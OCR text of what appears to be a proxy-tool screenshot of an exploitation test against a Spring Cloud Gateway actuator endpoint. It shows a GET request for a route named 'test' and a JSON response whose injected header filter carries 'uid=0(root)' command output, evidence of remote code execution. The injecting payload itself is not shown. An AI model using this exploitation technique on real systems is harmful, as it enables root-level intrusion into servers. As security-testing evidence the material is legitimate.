 Request
Pretty Raw \n Actions
1 GET /actuator/gateway/routes/test HTTP/1.1
2 Host: 172.20.10.2:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
0
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 224
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1050/1688462943",
"route_id":"test",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)
],
"uri":"http://example.com:80",
"order":0
}